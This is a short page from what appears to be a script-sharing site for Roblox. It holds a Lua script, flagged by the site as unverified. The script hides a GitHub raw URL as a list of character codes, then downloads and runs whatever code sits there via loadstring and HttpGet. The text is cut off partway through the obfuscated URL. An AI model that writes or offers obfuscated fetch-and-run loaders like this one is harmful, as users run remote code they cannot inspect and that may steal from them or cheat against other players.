 Script:
--[[
    WARNING: Heads up! This script has not been verified by ScriptBlox. Use at your own risk!
]]
--by Nothingnesser

loadstring(game:HttpGet(string.char(
104,
116,
116,
112,
115,
58,
47,
47,
114,
97,
119,
46,
103,
105,
116,
104,
117,
98,
117,
115,
101,
114,
99,
111,
110,
116,
101,
110,
116,
46,
99,
111,
109,
47,
117,
112,
108,
111,
97,
100,
101,
100,
108,
111,
108,
105,
100,
107,
47,
73,
100,